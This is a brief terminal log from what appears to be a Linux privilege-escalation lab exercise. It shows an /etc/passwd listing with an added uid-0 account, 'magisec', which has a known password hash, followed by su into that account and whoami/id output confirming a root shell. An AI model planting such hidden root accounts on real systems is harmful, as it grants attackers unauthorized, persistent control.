 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
muhammad:x:1000:1000:muhammad nasef,,,:/home/muhammad:/bin/bash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:114:MySQL Server,,,:/var/lib/mysql:/bin/false
magisec:$1$magisec$921bybGVs5PblAXFXFeC//:0:0:root:/root:/bin/sh
root@LinESC:/home/muhammad/vuln/4# su magisec
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#
moonsec